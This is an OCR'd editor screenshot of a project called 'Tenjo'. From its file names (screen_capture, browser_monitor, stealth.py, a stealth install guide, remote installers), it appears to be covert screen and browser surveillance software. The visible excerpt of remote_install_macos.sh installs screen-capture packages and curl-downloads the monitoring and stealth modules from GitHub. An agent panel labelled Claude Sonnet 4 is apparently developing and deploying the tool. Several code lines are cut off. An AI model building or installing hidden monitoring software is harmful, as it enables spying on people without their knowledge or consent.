 Code File Edit Selection View Go Run Terminal Window Help
Mon 15 Sep 19.34
Tenjo
EXPLORER
TENJO
client
installer_package
logs
src
core
__pycache__
config.py
data
logs
modules
__pycache__
browser_monitor.py
process_monitor.py
screen_capture.py
stream_handler.py
webrtc_handler.py
utils
__pycache__
api_client.py
macos_permissions.py
stealth.py
main_simple.py
main.py
minimal_client.py
README.md
remote_install_macos.sh
remote_install_windows.bat
remote_uninstall_macos.sh
remote_uninstall_windows.bat
requirements.txt
STEALTH_INSTALL_GUIDE.md
uninstall_stealth.sh
dashboard
app
Console
Http
Controllers
OUTLINE
TIMELINE
DEPENDENCIES
6
3
1
.env remote_install_macos.sh webrtc_handler.py api_client.py
client > remote_install_macos.sh
82 create_venv() {
85 source "$PYTHON_VENV/bin/activate"
86
87 log "Installing required Python packages..."
88 pip install --quiet --upgrade pip
89 pip install --quiet mss pillow requests psutil pyobjc-framework-ApplicationServices py
90 }
91
92 # Function to download source files from GitHub
93 download_source_files() {
94 log "Downloading source files from GitHub..."
95
96 # Download main.py
97 curl -sSL "$GITHUB_REPO/client/main.py" -o "$INSTALL_DIR/main.py" || error "Failed to
98
99 # Download core files
100 curl -sSL "$GITHUB_REPO/client/src/core/config.py" -o "$INSTALL_DIR/src/core/config.py
101
102 # Download module files
103 curl -sSL "$GITHUB_REPO/client/src/modules/screen_capture.py" -o "$INSTALL_DIR/src/mod
104 curl -sSL "$GITHUB_REPO/client/src/modules/process_monitor.py" -o "$INSTALL_DIR/src/mo
105 curl -sSL "$GITHUB_REPO/client/src/modules/browser_monitor.py" -o "$INSTALL_DIR/src/mo
106 curl -sSL "$GITHUB_REPO/client/src/modules/stream_handler.py" -o "$INSTALL_DIR/src/mod
107
108 # Download utility files
109 curl -sSL "$GITHUB_REPO/client/src/utils/api_client.py" -o "$INSTALL_DIR/src/utils/api
110 curl -sSL "$GITHUB_REPO/client/src/utils/stealth.py" -o "$INSTALL_DIR/src/utils/stealt
111
112 # Create __init__.py files
113 touch "$INSTALL_DIR/src/__init__.py"
114 touch "$INSTALL_DIR/src/modules/__init__.py"
115 touch "$INSTALL_DIR/src/utils/__init__.py"
116 touch "$INSTALL_DIR/src/core/__init__.py"
117
118 log "Source files downloaded successfully"
119 }
120
121 # Function to update configuration
GITLENS EXPLORER TERMINAL PROBLEMS 2 OUTPUT DEBUG CONSOLE PORTS
Enumerating objects: 104, done.
Counting objects: 100% (104/104), done.
Delta compression using up to 8 threads
Compressing objects: 100% (67/67), done.
Writing objects: 100% (70/70), 2.23 MiB | 23.75 MiB/s, done.
Total 70 (delta 31), reused 0 (delta 0), pack-reused 0 (from 0)
remote: Resolving deltas: 100% (31/31), completed with 21 local objects.
To https://github.com/Adi-Sumardi/Tenjo.git
eee0dc2..7da38ee master -> master
(.venv) yapi@Yayasans-MacBook-Air Tenjo %
zsh
zsh client
zsh
zsh client
zsh
zsh client
zsh
CHAT
Todos (5/5)
Audit dan analisis backend Laravel
Modifikasi StreamController untuk video-only
Fix client hanging issue
Update frontend untuk remove screenshot mode
Implementasi direct video streaming
Read .env , lines 51 to 79
Now I'll make the necessary changes to switch to production mode and set up
Redis. Let me start by updating the dashboard configuration:
.env +3 -3
.env +1 -1
.env +1 -1
Now let me check if Redis is installed and running on the system:
which redis-server
I can see there's a Python client running. Let me stop it first and check for Redis:
Run command in terminal
pkill -f "python3 main.py" 2>/dev/null || true
Stop any running Python clients
Continue Cancel
18 files changed
install_stealth.sh client
main_simple.py client
main.py client
minimal_client.py client
requirements.txt client
config.py client/src/core
Add Context... remote_install_macos.sh +
Add context (#), extensions (@), commands (/)
Agent Claude Sonnet 4
master* Launchpad 1 0 1 Odoo Launch Select Postgres Server Adi Fayyaz (1 day ago) Ln 127, Col 43 Spaces: 4 UTF-8 LF {} Shell Script Indents: 2 Go Live Prettier
SEP
15